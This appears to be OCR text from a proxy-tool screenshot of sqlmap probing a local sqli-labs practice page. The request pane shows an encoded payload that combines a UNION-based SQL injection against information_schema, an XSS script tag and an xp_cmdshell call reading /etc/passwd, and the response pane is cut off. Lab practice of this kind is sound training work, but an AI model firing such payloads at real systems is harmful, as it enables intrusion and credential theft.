 49 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1&AQgc... ✓
50 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1 ✓
51 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓
52 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27OA... ✓
53 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%29%2... ✓
54 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%29%2... ✓
55 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓
56 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓
57 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓
58 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓
59 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓
60 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓
61 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓
Request
Pretty Raw Hex \n ≡
1 GET /sqli-labs-master/Less-1/?id=1&AQgc=
9731%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Csc
ript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FR
OM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B
%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27
%29%23 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.5.9#stable (http://sqlmap.org)
4 Host: 192.168.29.140
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
Response
Pretty Raw
1 HTTP/1.1 2
2 Date: Fri,
3 Server: Ap
4 X-Powered
5 Connection
6 Content-T
7 Content-L
8
9 <!DOCTYPE
10 <html xmln
11 <head>
12 <meta